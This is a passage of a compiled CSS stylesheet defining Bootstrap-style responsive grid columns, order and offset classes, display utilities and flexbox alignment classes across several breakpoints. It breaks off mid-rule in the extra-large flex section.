.col-lg-auto, .col-lg-12, .col-lg-11, .col-lg-10, .col-lg-9, .col-lg-8, .col-lg-7, .col-lg-6, .col-lg-5, .col-lg-4, .col-lg-3, .col-lg-2, .col-lg-1, .col-md,
.col-md-auto, .col-md-12, .col-md-11, .col-md-10, .col-md-9, .col-md-8, .col-md-7, .col-md-6, .col-md-5, .col-md-4, .col-md-3, .col-md-2, .col-md-1, .col-sm,
.col-sm-auto, .col-sm-12, .col-sm-11, .col-sm-10, .col-sm-9, .col-sm-8, .col-sm-7, .col-sm-6, .col-sm-5, .col-sm-4, .col-sm-3, .col-sm-2, .col-sm-1, .col,
.col-auto, .col-12, .col-11, .col-10, .col-9, .col-8, .col-7, .col-6, .col-5, .col-4, .col-3, .col-2, .col-1 {
  position: relative;
  width: 100%;
  padding-right: 12px;
  padding-left: 12px;
  padding-right: 12px;
  padding-left: 12px;
}
@media (min-width: 480px) {
  .col-xl,
  .col-xl-auto, .col-xl-12, .col-xl-11, .col-xl-10, .col-xl-9, .col-xl-8, .col-xl-7, .col-xl-6, .col-xl-5, .col-xl-4, .col-xl-3, .col-xl-2, .col-xl-1, .col-lg,
  .col-lg-auto, .col-lg-12, .col-lg-11, .col-lg-10, .col-lg-9, .col-lg-8, .col-lg-7, .col-lg-6, .col-lg-5, .col-lg-4, .col-lg-3, .col-lg-2, .col-lg-1, .col-md,
  .col-md-auto, .col-md-12, .col-md-11, .col-md-10, .col-md-9, .col-md-8, .col-md-7, .col-md-6, .col-md-5, .col-md-4, .col-md-3, .col-md-2, .col-md-1, .col-sm,
  .col-sm-auto, .col-sm-12, .col-sm-11, .col-sm-10, .col-sm-9, .col-sm-8, .col-sm-7, .col-sm-6, .col-sm-5, .col-sm-4, .col-sm-3, .col-sm-2, .col-sm-1, .col,
  .col-auto, .col-12, .col-11, .col-10, .col-9, .col-8, .col-7, .col-6, .col-5, .col-4, .col-3, .col-2, .col-1 {
    padding-right: 12px;
    padding-left: 12px;
  }
}
@media (min-width: 768px) {
  .col-xl,
  .col-xl-auto, .col-xl-12, .col-xl-11, .col-xl-10, .col-xl-9, .col-xl-8, .col-xl-7, .col-xl-6, .col-xl-5, .col-xl-4, .col-xl-3, .col-xl-2, .col-xl-1, .col-lg,
  .col-lg-auto, .col-lg-12, .col-lg-11, .col-lg-10, .col-lg-9, .col-lg-8, .col-lg-7, .col-lg-6, .col-lg-5, .col-lg-4, .col-lg-3, .col-lg-2, .col-lg-1, .col-md,
  .col-md-auto, .col-md-12, .col-md-11, .col-md-10, .col-md-9, .col-md-8, .col-md-7, .col-md-6, .col-md-5, .col-md-4, .col-md-3, .col-md-2, .col-md-1, .col-sm,
  .col-sm-auto, .col-sm-12, .col-sm-11, .col-sm-10, .col-sm-9, .col-sm-8, .col-sm-7, .col-sm-6, .col-sm-5, .col-sm-4, .col-sm-3, .col-sm-2, .col-sm-1, .col,
  .col-auto, .col-12, .col-11, .col-10, .col-9, .col-8, .col-7, .col-6, .col-5, .col-4, .col-3, .col-2, .col-1 {
    padding-right: 12px;
    padding-left: 12px;
  }
}
@media (min-width: 980px) {
  .col-xl,
  .col-xl-auto, .col-xl-12, .col-xl-11, .col-xl-10, .col-xl-9, .col-xl-8, .col-xl-7, .col-xl-6, .col-xl-5, .col-xl-4, .col-xl-3, .col-xl-2, .col-xl-1, .col-lg,
  .col-lg-auto, .col-lg-12, .col-lg-11, .col-lg-10, .col-lg-9, .col-lg-8, .col-lg-7, .col-lg-6, .col-lg-5, .col-lg-4, .col-lg-3, .col-lg-2, .col-lg-1, .col-md,
  .col-md-auto, .col-md-12, .col-md-11, .col-md-10, .col-md-9, .col-md-8, .col-md-7, .col-md-6, .col-md-5, .col-md-4, .col-md-3, .col-md-2, .col-md-1, .col-sm,
  .col-sm-auto, .col-sm-12, .col-sm-11, .col-sm-10, .col-sm-9, .col-sm-8, .col-sm-7, .col-sm-6, .col-sm-5, .col-sm-4, .col-sm-3, .col-sm-2, .col-sm-1, .col,
  .col-auto, .col-12, .col-11, .col-10, .col-9, .col-8, .col-7, .col-6, .col-5, .col-4, .col-3, .col-2, .col-1 {
    padding-right: 12px;
    padding-left: 12px;
  }
}
@media (min-width: 1244px) {
  .col-xl,
  .col-xl-auto, .col-xl-12, .col-xl-11, .col-xl-10, .col-xl-9, .col-xl-8, .col-xl-7, .col-xl-6, .col-xl-5, .col-xl-4, .col-xl-3, .col-xl-2, .col-xl-1, .col-lg,
  .col-lg-auto, .col-lg-12, .col-lg-11, .col-lg-10, .col-lg-9, .col-lg-8, .col-lg-7, .col-lg-6, .col-lg-5, .col-lg-4, .col-lg-3, .col-lg-2, .col-lg-1, .col-md,
  .col-md-auto, .col-md-12, .col-md-11, .col-md-10, .col-md-9, .col-md-8, .col-md-7, .col-md-6, .col-md-5, .col-md-4, .col-md-3, .col-md-2, .col-md-1, .col-sm,
  .col-sm-auto, .col-sm-12, .col-sm-11, .col-sm-10, .col-sm-9, .col-sm-8, .col-sm-7, .col-sm-6, .col-sm-5, .col-sm-4, .col-sm-3, .col-sm-2, .col-sm-1, .col,
  .col-auto, .col-12, .col-11, .col-10, .col-9, .col-8, .col-7, .col-6, .col-5, .col-4, .col-3, .col-2, .col-1 {
    padding-right: 12px;
    padding-left: 12px;
  }
}

.col {
  flex-basis: 0;
  flex-grow: 1;
  max-width: 100%;
}

.col-auto {
  flex: 0 0 auto;
  width: auto;
  max-width: 100%;
}

.col-1 {
  flex: 0 0 8.3333333333%;
  max-width: 8.3333333333%;
}

.col-2 {
  flex: 0 0 16.6666666667%;
  max-width: 16.6666666667%;
}

.col-3 {
  flex: 0 0 25%;
  max-width: 25%;
}

.col-4 {
  flex: 0 0 33.3333333333%;
  max-width: 33.3333333333%;
}

.col-5 {
  flex: 0 0 41.6666666667%;
  max-width: 41.6666666667%;
}

.col-6 {
  flex: 0 0 50%;
  max-width: 50%;
}

.col-7 {
  flex: 0 0 58.3333333333%;
  max-width: 58.3333333333%;
}

.col-8 {
  flex: 0 0 66.6666666667%;
  max-width: 66.6666666667%;
}

.col-9 {
  flex: 0 0 75%;
  max-width: 75%;
}

.col-10 {
  flex: 0 0 83.3333333333%;
  max-width: 83.3333333333%;
}

.col-11 {
  flex: 0 0 91.6666666667%;
  max-width: 91.6666666667%;
}

.col-12 {
  flex: 0 0 100%;
  max-width: 100%;
}

.order-first {
  order: -1;
}

.order-last {
  order: 13;
}

.order-0 {
  order: 0;
}

.order-1 {
  order: 1;
}

.order-2 {
  order: 2;
}

.order-3 {
  order: 3;
}

.order-4 {
  order: 4;
}

.order-5 {
  order: 5;
}

.order-6 {
  order: 6;
}

.order-7 {
  order: 7;
}

.order-8 {
  order: 8;
}

.order-9 {
  order: 9;
}

.order-10 {
  order: 10;
}

.order-11 {
  order: 11;
}

.order-12 {
  order: 12;
}

.offset-1 {
  margin-left: 8.3333333333%;
}

.offset-2 {
  margin-left: 16.6666666667%;
}

.offset-3 {
  margin-left: 25%;
}

.offset-4 {
  margin-left: 33.3333333333%;
}

.offset-5 {
  margin-left: 41.6666666667%;
}

.offset-6 {
  margin-left: 50%;
}

.offset-7 {
  margin-left: 58.3333333333%;
}

.offset-8 {
  margin-left: 66.6666666667%;
}

.offset-9 {
  margin-left: 75%;
}

.offset-10 {
  margin-left: 83.3333333333%;
}

.offset-11 {
  margin-left: 91.6666666667%;
}

@media (min-width: ) {
  .hide {
    display: none;
  }
}

@media (min-width: 480px) {
  .col-sm {
    flex-basis: 0;
    flex-grow: 1;
    max-width: 100%;
  }
  .col-sm-auto {
    flex: 0 0 auto;
    width: auto;
    max-width: 100%;
  }
  .col-sm-1 {
    flex: 0 0 8.3333333333%;
    max-width: 8.3333333333%;
  }
  .col-sm-2 {
    flex: 0 0 16.6666666667%;
    max-width: 16.6666666667%;
  }
  .col-sm-3 {
    flex: 0 0 25%;
    max-width: 25%;
  }
  .col-sm-4 {
    flex: 0 0 33.3333333333%;
    max-width: 33.3333333333%;
  }
  .col-sm-5 {
    flex: 0 0 41.6666666667%;
    max-width: 41.6666666667%;
  }
  .col-sm-6 {
    flex: 0 0 50%;
    max-width: 50%;
  }
  .col-sm-7 {
    flex: 0 0 58.3333333333%;
    max-width: 58.3333333333%;
  }
  .col-sm-8 {
    flex: 0 0 66.6666666667%;
    max-width: 66.6666666667%;
  }
  .col-sm-9 {
    flex: 0 0 75%;
    max-width: 75%;
  }
  .col-sm-10 {
    flex: 0 0 83.3333333333%;
    max-width: 83.3333333333%;
  }
  .col-sm-11 {
    flex: 0 0 91.6666666667%;
    max-width: 91.6666666667%;
  }
  .col-sm-12 {
    flex: 0 0 100%;
    max-width: 100%;
  }
  .order-sm-first {
    order: -1;
  }
  .order-sm-last {
    order: 13;
  }
  .order-sm-0 {
    order: 0;
  }
  .order-sm-1 {
    order: 1;
  }
  .order-sm-2 {
    order: 2;
  }
  .order-sm-3 {
    order: 3;
  }
  .order-sm-4 {
    order: 4;
  }
  .order-sm-5 {
    order: 5;
  }
  .order-sm-6 {
    order: 6;
  }
  .order-sm-7 {
    order: 7;
  }
  .order-sm-8 {
    order: 8;
  }
  .order-sm-9 {
    order: 9;
  }
  .order-sm-10 {
    order: 10;
  }
  .order-sm-11 {
    order: 11;
  }
  .order-sm-12 {
    order: 12;
  }
  .offset-sm-0 {
    margin-left: 0;
  }
  .offset-sm-1 {
    margin-left: 8.3333333333%;
  }
  .offset-sm-2 {
    margin-left: 16.6666666667%;
  }
  .offset-sm-3 {
    margin-left: 25%;
  }
  .offset-sm-4 {
    margin-left: 33.3333333333%;
  }
  .offset-sm-5 {
    margin-left: 41.6666666667%;
  }
  .offset-sm-6 {
    margin-left: 50%;
  }
  .offset-sm-7 {
    margin-left: 58.3333333333%;
  }
  .offset-sm-8 {
    margin-left: 66.6666666667%;
  }
  .offset-sm-9 {
    margin-left: 75%;
  }
  .offset-sm-10 {
    margin-left: 83.3333333333%;
  }
  .offset-sm-11 {
    margin-left: 91.6666666667%;
  }
}
@media (min-width: 480px) and (min-width: ) {
  .hide-sm {
    display: none;
  }
}
@media (min-width: 768px) {
  .col-md {
    flex-basis: 0;
    flex-grow: 1;
    max-width: 100%;
  }
  .col-md-auto {
    flex: 0 0 auto;
    width: auto;
    max-width: 100%;
  }
  .col-md-1 {
    flex: 0 0 8.3333333333%;
    max-width: 8.3333333333%;
  }
  .col-md-2 {
    flex: 0 0 16.6666666667%;
    max-width: 16.6666666667%;
  }
  .col-md-3 {
    flex: 0 0 25%;
    max-width: 25%;
  }
  .col-md-4 {
    flex: 0 0 33.3333333333%;
    max-width: 33.3333333333%;
  }
  .col-md-5 {
    flex: 0 0 41.6666666667%;
    max-width: 41.6666666667%;
  }
  .col-md-6 {
    flex: 0 0 50%;
    max-width: 50%;
  }
  .col-md-7 {
    flex: 0 0 58.3333333333%;
    max-width: 58.3333333333%;
  }
  .col-md-8 {
    flex: 0 0 66.6666666667%;
    max-width: 66.6666666667%;
  }
  .col-md-9 {
    flex: 0 0 75%;
    max-width: 75%;
  }
  .col-md-10 {
    flex: 0 0 83.3333333333%;
    max-width: 83.3333333333%;
  }
  .col-md-11 {
    flex: 0 0 91.6666666667%;
    max-width: 91.6666666667%;
  }
  .col-md-12 {
    flex: 0 0 100%;
    max-width: 100%;
  }
  .order-md-first {
    order: -1;
  }
  .order-md-last {
    order: 13;
  }
  .order-md-0 {
    order: 0;
  }
  .order-md-1 {
    order: 1;
  }
  .order-md-2 {
    order: 2;
  }
  .order-md-3 {
    order: 3;
  }
  .order-md-4 {
    order: 4;
  }
  .order-md-5 {
    order: 5;
  }
  .order-md-6 {
    order: 6;
  }
  .order-md-7 {
    order: 7;
  }
  .order-md-8 {
    order: 8;
  }
  .order-md-9 {
    order: 9;
  }
  .order-md-10 {
    order: 10;
  }
  .order-md-11 {
    order: 11;
  }
  .order-md-12 {
    order: 12;
  }
  .offset-md-0 {
    margin-left: 0;
  }
  .offset-md-1 {
    margin-left: 8.3333333333%;
  }
  .offset-md-2 {
    margin-left: 16.6666666667%;
  }
  .offset-md-3 {
    margin-left: 25%;
  }
  .offset-md-4 {
    margin-left: 33.3333333333%;
  }
  .offset-md-5 {
    margin-left: 41.6666666667%;
  }
  .offset-md-6 {
    margin-left: 50%;
  }
  .offset-md-7 {
    margin-left: 58.3333333333%;
  }
  .offset-md-8 {
    margin-left: 66.6666666667%;
  }
  .offset-md-9 {
    margin-left: 75%;
  }
  .offset-md-10 {
    margin-left: 83.3333333333%;
  }
  .offset-md-11 {
    margin-left: 91.6666666667%;
  }
}
@media (min-width: 768px) and (min-width: ) {
  .hide-md {
    display: none;
  }
}
@media (min-width: 980px) {
  .col-lg {
    flex-basis: 0;
    flex-grow: 1;
    max-width: 100%;
  }
  .col-lg-auto {
    flex: 0 0 auto;
    width: auto;
    max-width: 100%;
  }
  .col-lg-1 {
    flex: 0 0 8.3333333333%;
    max-width: 8.3333333333%;
  }
  .col-lg-2 {
    flex: 0 0 16.6666666667%;
    max-width: 16.6666666667%;
  }
  .col-lg-3 {
    flex: 0 0 25%;
    max-width: 25%;
  }
  .col-lg-4 {
    flex: 0 0 33.3333333333%;
    max-width: 33.3333333333%;
  }
  .col-lg-5 {
    flex: 0 0 41.6666666667%;
    max-width: 41.6666666667%;
  }
  .col-lg-6 {
    flex: 0 0 50%;
    max-width: 50%;
  }
  .col-lg-7 {
    flex: 0 0 58.3333333333%;
    max-width: 58.3333333333%;
  }
  .col-lg-8 {
    flex: 0 0 66.6666666667%;
    max-width: 66.6666666667%;
  }
  .col-lg-9 {
    flex: 0 0 75%;
    max-width: 75%;
  }
  .col-lg-10 {
    flex: 0 0 83.3333333333%;
    max-width: 83.3333333333%;
  }
  .col-lg-11 {
    flex: 0 0 91.6666666667%;
    max-width: 91.6666666667%;
  }
  .col-lg-12 {
    flex: 0 0 100%;
    max-width: 100%;
  }
  .order-lg-first {
    order: -1;
  }
  .order-lg-last {
    order: 13;
  }
  .order-lg-0 {
    order: 0;
  }
  .order-lg-1 {
    order: 1;
  }
  .order-lg-2 {
    order: 2;
  }
  .order-lg-3 {
    order: 3;
  }
  .order-lg-4 {
    order: 4;
  }
  .order-lg-5 {
    order: 5;
  }
  .order-lg-6 {
    order: 6;
  }
  .order-lg-7 {
    order: 7;
  }
  .order-lg-8 {
    order: 8;
  }
  .order-lg-9 {
    order: 9;
  }
  .order-lg-10 {
    order: 10;
  }
  .order-lg-11 {
    order: 11;
  }
  .order-lg-12 {
    order: 12;
  }
  .offset-lg-0 {
    margin-left: 0;
  }
  .offset-lg-1 {
    margin-left: 8.3333333333%;
  }
  .offset-lg-2 {
    margin-left: 16.6666666667%;
  }
  .offset-lg-3 {
    margin-left: 25%;
  }
  .offset-lg-4 {
    margin-left: 33.3333333333%;
  }
  .offset-lg-5 {
    margin-left: 41.6666666667%;
  }
  .offset-lg-6 {
    margin-left: 50%;
  }
  .offset-lg-7 {
    margin-left: 58.3333333333%;
  }
  .offset-lg-8 {
    margin-left: 66.6666666667%;
  }
  .offset-lg-9 {
    margin-left: 75%;
  }
  .offset-lg-10 {
    margin-left: 83.3333333333%;
  }
  .offset-lg-11 {
    margin-left: 91.6666666667%;
  }
}
@media (min-width: 980px) and (min-width: ) {
  .hide-lg {
    display: none;
  }
}
@media (min-width: 1244px) {
  .col-xl {
    flex-basis: 0;
    flex-grow: 1;
    max-width: 100%;
  }
  .col-xl-auto {
    flex: 0 0 auto;
    width: auto;
    max-width: 100%;
  }
  .col-xl-1 {
    flex: 0 0 8.3333333333%;
    max-width: 8.3333333333%;
  }
  .col-xl-2 {
    flex: 0 0 16.6666666667%;
    max-width: 16.6666666667%;
  }
  .col-xl-3 {
    flex: 0 0 25%;
    max-width: 25%;
  }
  .col-xl-4 {
    flex: 0 0 33.3333333333%;
    max-width: 33.3333333333%;
  }
  .col-xl-5 {
    flex: 0 0 41.6666666667%;
    max-width: 41.6666666667%;
  }
  .col-xl-6 {
    flex: 0 0 50%;
    max-width: 50%;
  }
  .col-xl-7 {
    flex: 0 0 58.3333333333%;
    max-width: 58.3333333333%;
  }
  .col-xl-8 {
    flex: 0 0 66.6666666667%;
    max-width: 66.6666666667%;
  }
  .col-xl-9 {
    flex: 0 0 75%;
    max-width: 75%;
  }
  .col-xl-10 {
    flex: 0 0 83.3333333333%;
    max-width: 83.3333333333%;
  }
  .col-xl-11 {
    flex: 0 0 91.6666666667%;
    max-width: 91.6666666667%;
  }
  .col-xl-12 {
    flex: 0 0 100%;
    max-width: 100%;
  }
  .order-xl-first {
    order: -1;
  }
  .order-xl-last {
    order: 13;
  }
  .order-xl-0 {
    order: 0;
  }
  .order-xl-1 {
    order: 1;
  }
  .order-xl-2 {
    order: 2;
  }
  .order-xl-3 {
    order: 3;
  }
  .order-xl-4 {
    order: 4;
  }
  .order-xl-5 {
    order: 5;
  }
  .order-xl-6 {
    order: 6;
  }
  .order-xl-7 {
    order: 7;
  }
  .order-xl-8 {
    order: 8;
  }
  .order-xl-9 {
    order: 9;
  }
  .order-xl-10 {
    order: 10;
  }
  .order-xl-11 {
    order: 11;
  }
  .order-xl-12 {
    order: 12;
  }
  .offset-xl-0 {
    margin-left: 0;
  }
  .offset-xl-1 {
    margin-left: 8.3333333333%;
  }
  .offset-xl-2 {
    margin-left: 16.6666666667%;
  }
  .offset-xl-3 {
    margin-left: 25%;
  }
  .offset-xl-4 {
    margin-left: 33.3333333333%;
  }
  .offset-xl-5 {
    margin-left: 41.6666666667%;
  }
  .offset-xl-6 {
    margin-left: 50%;
  }
  .offset-xl-7 {
    margin-left: 58.3333333333%;
  }
  .offset-xl-8 {
    margin-left: 66.6666666667%;
  }
  .offset-xl-9 {
    margin-left: 75%;
  }
  .offset-xl-10 {
    margin-left: 83.3333333333%;
  }
  .offset-xl-11 {
    margin-left: 91.6666666667%;
  }
}
@media (min-width: 1244px) and (min-width: ) {
  .hide-xl {
    display: none;
  }
}
.gutter-xl.row {
  margin-right: -24px;
  margin-left: -24px;
}
.gutter-xl > [class^=col] {
  padding-right: 24px;
  padding-left: 24px;
}

.d-none {
  display: none !important;
}

.d-inline {
  display: inline !important;
}

.d-inline-block {
  display: inline-block !important;
}

.d-block {
  display: block !important;
}

.d-table {
  display: table !important;
}

.d-table-row {
  display: table-row !important;
}

.d-table-cell {
  display: table-cell !important;
}

.d-flex {
  display: flex !important;
}

.d-inline-flex {
  display: inline-flex !important;
}

@media (min-width: 480px) {
  .d-sm-none {
    display: none !important;
  }
  .d-sm-inline {
    display: inline !important;
  }
  .d-sm-inline-block {
    display: inline-block !important;
  }
  .d-sm-block {
    display: block !important;
  }
  .d-sm-table {
    display: table !important;
  }
  .d-sm-table-row {
    display: table-row !important;
  }
  .d-sm-table-cell {
    display: table-cell !important;
  }
  .d-sm-flex {
    display: flex !important;
  }
  .d-sm-inline-flex {
    display: inline-flex !important;
  }
}
@media (min-width: 768px) {
  .d-md-none {
    display: none !important;
  }
  .d-md-inline {
    display: inline !important;
  }
  .d-md-inline-block {
    display: inline-block !important;
  }
  .d-md-block {
    display: block !important;
  }
  .d-md-table {
    display: table !important;
  }
  .d-md-table-row {
    display: table-row !important;
  }
  .d-md-table-cell {
    display: table-cell !important;
  }
  .d-md-flex {
    display: flex !important;
  }
  .d-md-inline-flex {
    display: inline-flex !important;
  }
}
@media (min-width: 980px) {
  .d-lg-none {
    display: none !important;
  }
  .d-lg-inline {
    display: inline !important;
  }
  .d-lg-inline-block {
    display: inline-block !important;
  }
  .d-lg-block {
    display: block !important;
  }
  .d-lg-table {
    display: table !important;
  }
  .d-lg-table-row {
    display: table-row !important;
  }
  .d-lg-table-cell {
    display: table-cell !important;
  }
  .d-lg-flex {
    display: flex !important;
  }
  .d-lg-inline-flex {
    display: inline-flex !important;
  }
}
@media (min-width: 1244px) {
  .d-xl-none {
    display: none !important;
  }
  .d-xl-inline {
    display: inline !important;
  }
  .d-xl-inline-block {
    display: inline-block !important;
  }
  .d-xl-block {
    display: block !important;
  }
  .d-xl-table {
    display: table !important;
  }
  .d-xl-table-row {
    display: table-row !important;
  }
  .d-xl-table-cell {
    display: table-cell !important;
  }
  .d-xl-flex {
    display: flex !important;
  }
  .d-xl-inline-flex {
    display: inline-flex !important;
  }
}
@media print {
  .d-print-none {
    display: none !important;
  }
  .d-print-inline {
    display: inline !important;
  }
  .d-print-inline-block {
    display: inline-block !important;
  }
  .d-print-block {
    display: block !important;
  }
  .d-print-table {
    display: table !important;
  }
  .d-print-table-row {
    display: table-row !important;
  }
  .d-print-table-cell {
    display: table-cell !important;
  }
  .d-print-flex {
    display: flex !important;
  }
  .d-print-inline-flex {
    display: inline-flex !important;
  }
}
.flex-row {
  flex-direction: row !important;
}

.flex-column {
  flex-direction: column !important;
}

.flex-row-reverse {
  flex-direction: row-reverse !important;
}

.flex-column-reverse {
  flex-direction: column-reverse !important;
}

.flex-wrap {
  flex-wrap: wrap !important;
}

.flex-nowrap {
  flex-wrap: nowrap !important;
}

.flex-wrap-reverse {
  flex-wrap: wrap-reverse !important;
}

.flex-fill {
  flex: 1 1 auto !important;
}

.flex-grow-0 {
  flex-grow: 0 !important;
}

.flex-grow-1 {
  flex-grow: 1 !important;
}

.flex-shrink-0 {
  flex-shrink: 0 !important;
}

.flex-shrink-1 {
  flex-shrink: 1 !important;
}

.justify-content-start {
  justify-content: flex-start !important;
}

.justify-content-end {
  justify-content: flex-end !important;
}

.justify-content-center {
  justify-content: center !important;
}

.justify-content-between {
  justify-content: space-between !important;
}

.justify-content-around {
  justify-content: space-around !important;
}

.align-items-start {
  align-items: flex-start !important;
}

.align-items-end {
  align-items: flex-end !important;
}

.align-items-center {
  align-items: center !important;
}

.align-items-baseline {
  align-items: baseline !important;
}

.align-items-stretch {
  align-items: stretch !important;
}

.align-content-start {
  align-content: flex-start !important;
}

.align-content-end {
  align-content: flex-end !important;
}

.align-content-center {
  align-content: center !important;
}

.align-content-between {
  align-content: space-between !important;
}

.align-content-around {
  align-content: space-around !important;
}

.align-content-stretch {
  align-content: stretch !important;
}

.align-self-auto {
  align-self: auto !important;
}

.align-self-start {
  align-self: flex-start !important;
}

.align-self-end {
  align-self: flex-end !important;
}

.align-self-center {
  align-self: center !important;
}

.align-self-baseline {
  align-self: baseline !important;
}

.align-self-stretch {
  align-self: stretch !important;
}

@media (min-width: 480px) {
  .flex-sm-row {
    flex-direction: row !important;
  }
  .flex-sm-column {
    flex-direction: column !important;
  }
  .flex-sm-row-reverse {
    flex-direction: row-reverse !important;
  }
  .flex-sm-column-reverse {
    flex-direction: column-reverse !important;
  }
  .flex-sm-wrap {
    flex-wrap: wrap !important;
  }
  .flex-sm-nowrap {
    flex-wrap: nowrap !important;
  }
  .flex-sm-wrap-reverse {
    flex-wrap: wrap-reverse !important;
  }
  .flex-sm-fill {
    flex: 1 1 auto !important;
  }
  .flex-sm-grow-0 {
    flex-grow: 0 !important;
  }
  .flex-sm-grow-1 {
    flex-grow: 1 !important;
  }
  .flex-sm-shrink-0 {
    flex-shrink: 0 !important;
  }
  .flex-sm-shrink-1 {
    flex-shrink: 1 !important;
  }
  .justify-content-sm-start {
    justify-content: flex-start !important;
  }
  .justify-content-sm-end {
    justify-content: flex-end !important;
  }
  .justify-content-sm-center {
    justify-content: center !important;
  }
  .justify-content-sm-between {
    justify-content: space-between !important;
  }
  .justify-content-sm-around {
    justify-content: space-around !important;
  }
  .align-items-sm-start {
    align-items: flex-start !important;
  }
  .align-items-sm-end {
    align-items: flex-end !important;
  }
  .align-items-sm-center {
    align-items: center !important;
  }
  .align-items-sm-baseline {
    align-items: baseline !important;
  }
  .align-items-sm-stretch {
    align-items: stretch !important;
  }
  .align-content-sm-start {
    align-content: flex-start !important;
  }
  .align-content-sm-end {
    align-content: flex-end !important;
  }
  .align-content-sm-center {
    align-content: center !important;
  }
  .align-content-sm-between {
    align-content: space-between !important;
  }
  .align-content-sm-around {
    align-content: space-around !important;
  }
  .align-content-sm-stretch {
    align-content: stretch !important;
  }
  .align-self-sm-auto {
    align-self: auto !important;
  }
  .align-self-sm-start {
    align-self: flex-start !important;
  }
  .align-self-sm-end {
    align-self: flex-end !important;
  }
  .align-self-sm-center {
    align-self: center !important;
  }
  .align-self-sm-baseline {
    align-self: baseline !important;
  }
  .align-self-sm-stretch {
    align-self: stretch !important;
  }
}
@media (min-width: 768px) {
  .flex-md-row {
    flex-direction: row !important;
  }
  .flex-md-column {
    flex-direction: column !important;
  }
  .flex-md-row-reverse {
    flex-direction: row-reverse !important;
  }
  .flex-md-column-reverse {
    flex-direction: column-reverse !important;
  }
  .flex-md-wrap {
    flex-wrap: wrap !important;
  }
  .flex-md-nowrap {
    flex-wrap: nowrap !important;
  }
  .flex-md-wrap-reverse {
    flex-wrap: wrap-reverse !important;
  }
  .flex-md-fill {
    flex: 1 1 auto !important;
  }
  .flex-md-grow-0 {
    flex-grow: 0 !important;
  }
  .flex-md-grow-1 {
    flex-grow: 1 !important;
  }
  .flex-md-shrink-0 {
    flex-shrink: 0 !important;
  }
  .flex-md-shrink-1 {
    flex-shrink: 1 !important;
  }
  .justify-content-md-start {
    justify-content: flex-start !important;
  }
  .justify-content-md-end {
    justify-content: flex-end !important;
  }
  .justify-content-md-center {
    justify-content: center !important;
  }
  .justify-content-md-between {
    justify-content: space-between !important;
  }
  .justify-content-md-around {
    justify-content: space-around !important;
  }
  .align-items-md-start {
    align-items: flex-start !important;
  }
  .align-items-md-end {
    align-items: flex-end !important;
  }
  .align-items-md-center {
    align-items: center !important;
  }
  .align-items-md-baseline {
    align-items: baseline !important;
  }
  .align-items-md-stretch {
    align-items: stretch !important;
  }
  .align-content-md-start {
    align-content: flex-start !important;
  }
  .align-content-md-end {
    align-content: flex-end !important;
  }
  .align-content-md-center {
    align-content: center !important;
  }
  .align-content-md-between {
    align-content: space-between !important;
  }
  .align-content-md-around {
    align-content: space-around !important;
  }
  .align-content-md-stretch {
    align-content: stretch !important;
  }
  .align-self-md-auto {
    align-self: auto !important;
  }
  .align-self-md-start {
    align-self: flex-start !important;
  }
  .align-self-md-end {
    align-self: flex-end !important;
  }
  .align-self-md-center {
    align-self: center !important;
  }
  .align-self-md-baseline {
    align-self: baseline !important;
  }
  .align-self-md-stretch {
    align-self: stretch !important;
  }
}
@media (min-width: 980px) {
  .flex-lg-row {
    flex-direction: row !important;
  }
  .flex-lg-column {
    flex-direction: column !important;
  }
  .flex-lg-row-reverse {
    flex-direction: row-reverse !important;
  }
  .flex-lg-column-reverse {
    flex-direction: column-reverse !important;
  }
  .flex-lg-wrap {
    flex-wrap: wrap !important;
  }
  .flex-lg-nowrap {
    flex-wrap: nowrap !important;
  }
  .flex-lg-wrap-reverse {
    flex-wrap: wrap-reverse !important;
  }
  .flex-lg-fill {
    flex: 1 1 auto !important;
  }
  .flex-lg-grow-0 {
    flex-grow: 0 !important;
  }
  .flex-lg-grow-1 {
    flex-grow: 1 !important;
  }
  .flex-lg-shrink-0 {
    flex-shrink: 0 !important;
  }
  .flex-lg-shrink-1 {
    flex-shrink: 1 !important;
  }
  .justify-content-lg-start {
    justify-content: flex-start !important;
  }
  .justify-content-lg-end {
    justify-content: flex-end !important;
  }
  .justify-content-lg-center {
    justify-content: center !important;
  }
  .justify-content-lg-between {
    justify-content: space-between !important;
  }
  .justify-content-lg-around {
    justify-content: space-around !important;
  }
  .align-items-lg-start {
    align-items: flex-start !important;
  }
  .align-items-lg-end {
    align-items: flex-end !important;
  }
  .align-items-lg-center {
    align-items: center !important;
  }
  .align-items-lg-baseline {
    align-items: baseline !important;
  }
  .align-items-lg-stretch {
    align-items: stretch !important;
  }
  .align-content-lg-start {
    align-content: flex-start !important;
  }
  .align-content-lg-end {
    align-content: flex-end !important;
  }
  .align-content-lg-center {
    align-content: center !important;
  }
  .align-content-lg-between {
    align-content: space-between !important;
  }
  .align-content-lg-around {
    align-content: space-around !important;
  }
  .align-content-lg-stretch {
    align-content: stretch !important;
  }
  .align-self-lg-auto {
    align-self: auto !important;
  }
  .align-self-lg-start {
    align-self: flex-start !important;
  }
  .align-self-lg-end {
    align-self: flex-end !important;
  }
  .align-self-lg-center {
    align-self: center !important;
  }
  .align-self-lg-baseline {
    align-self: baseline !important;
  }
  .align-self-lg-stretch {
    align-self: stretch !important;
  }
}
@media (min-width: 1244px) {
  .flex-xl-row {
    flex-direction: row !important;
  }
  .flex-xl-column {
    flex-direction: column !important;
  }
  .flex-xl-row-reverse {
    flex-direction: row-reverse !important;
  }
  .flex-xl-column-reverse {
    flex-direction: column-reverse !important;
  }
  .flex-xl-wrap {
    flex-wrap: wrap !important;
  }
  .flex-xl-nowrap {
    flex-wrap: nowrap !important;
  }
  .flex-xl-wrap-reverse {
    flex-wrap: wrap-reverse !important;
  }
  .flex-xl-fill {
    flex: 1 1 auto !important;
  }
  .flex-xl-grow-0 {
    flex-grow: 0 !important;
  }
  .flex-xl-grow-1 {
    flex-grow: 1 !important;
  }
  .flex-xl-shrink-0 {
    flex-shrink: 0 !important;
  }
  .flex-xl-shrink-1 {
    flex-shrink: 1 !important;
  }
  .justify-content-xl-start {
    justify-content: flex-start !important;
  }
  .justify-content-xl-end {
    justify-content: flex-end !important;
  }
  .justify-content-xl-center {
    justify-content: center !important;
  }
  .justify-content-xl-between {
    justify-content: space-between !important;
  }
  .justify-content-xl-around {
    justify-content: space-around !important;
  }
  .align-items-xl-start {
    align-items: flex-start !important;
  }
  .align-items-xl-end {
    align-items: flex-end !important;
  }
  .align-items-xl-center {
    align-items: center !important;
  }
  .align-items-xl-baseline {
    align-items: baseline !important;
  }
  .align-items-xl-stretch {
    align-items: stretch !important;
  }
  .align-content-xl-start {
    align-content: flex-start !important;
  }
  .align-content-xl-end {
    align-content: flex-end !important;
  }
  .align-content-xl-center {
    align-content: center !important;
